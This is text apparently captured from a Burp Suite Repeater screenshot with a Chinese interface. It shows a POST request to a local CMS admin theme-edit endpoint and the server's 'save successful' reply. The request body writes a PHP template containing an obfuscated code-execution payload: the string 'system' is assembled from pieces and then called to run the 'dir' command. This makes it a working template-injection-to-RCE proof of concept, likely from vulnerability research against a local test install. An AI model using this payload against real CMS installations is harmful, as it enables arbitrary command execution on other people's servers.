 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < > 目标: http://localhost HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /?m=admin&c=theme&a=edit&root=
ZTE3MW1QeSt1STBoNzM1WHJ5L05JYjBsZktMZU1HUHB1ZUtxRDBrWWZMMnZxcmY4Z0FPMmZtdmNuV
3M= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1908
10 Origin: http://localhost
11 Connection: close
12 Referer:
http://localhost/?m=admin&c=theme&a=edit&root=ZTE3MW1QeSt1STBoNzM1WHJ5L05JYjB
sZktMZU1HUHB1ZUtxRDBrWWZMMnZxcmY4Z0FPMmZtdmNuV3M%3D
13 Cookie: iconSize=16x16; jenkins-timestamper-offset=-28800000; PHPSESSID=
fv6b5117hu9kv7fbepjs9ie1n2; t00ls=e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6ImFsb
CI7aTowO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; XDEBUG_SESSION=PHPSTORM
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 file=2020%2Fcity.php&t0=
OTMzZDIrVkJDWUZkTzVZYm1LRFNxei9OSTVFW1ZZTG1CZmh2ajI3NUFkQzZ1aDJNaEhMZFhaTXM5U
1U%3D&t1=%E5%9F%8E%E5%B8%82%E5%88%86%E7%AB%99&t2=
%7Bphp+%24self_name%3D'%E5%9F%8E%E5%B8%82%E5%88%86%E7%AB%99'%7D%0D%0A%7Bphp+%
24self_ename%3D'city'%7D%0D%0A%7Bphp+%24position%3D%5B%5B'name'%3D%3E%24self_
name%2C'url'%3D%3ETHIS_LOCAL%5D%5D%7D%0D%0A%7Binclude+file%3D%22include%2Ftop
.php%22%7D%0D%0A%3Ctitle%3E%7B%24self_name%7D_%7Bsdcms%5Bweb_name%5D%7D%3C%2F
title%3E%0D%0A%3Cmeta+name%3D%22keywords%22+content%3D%22%7Bsdcms%5Bseo_key%5
D%7D%22%3E%0D%0A%3Cmeta+name%3D%22description%22+content%3D%22%7Bsdcms%5Bseo_
desc%5D%7D%22%3E%0D%0A%3C%2Fhead%3E%0D%0A%0D%0A%3Cbody%3E%0D%0A{php+$a='s'.'y
st'.'em';+$b='dir';+$a($b);}%0D%0A%09%7Binclude+file%3D%22include%2Fhead.php%
22%7D%0D%0A%09%7Binclude+file%3D%22include%2Fbanner_inner.php%22%7D%0D%0A%0D%
0A%09%3Cdiv+class%3D%22container%22%3E%0D%0A%09%09%3Cdiv+class%3D%22width+ui-
row%22%3E%0D%0A%09%09%09%3Cdiv+class%3D%22container-left%22%3E%0D%0A%09%09%09
%09%3Cdiv+class%3D%22ui-fixed-s%22+data-parent%3D%22.container%22%3E%0D%0A%09
%09%09%09%09%7Binclude+file%3D%22include%2Fleft_nav.php%22%7D%0D%0A%09%09%09%
09%3C%2Fdiv%3E%0D%0A%09%09%09%3C%2Fdiv%3E%0D%0A%09%09%09%0D%0A%09%09%09%3Cdiv
? 23 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Oct 2024 05:01:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Methods: POST
7 Access-Control-Allow-Headers: x-requested-with,content-type
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 40
14
15 {"state":"success","msg":"保存成功"}
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 5
Request Cookies 6
请求标头 16
Response Headers 12
完成 518字节 | 105毫秒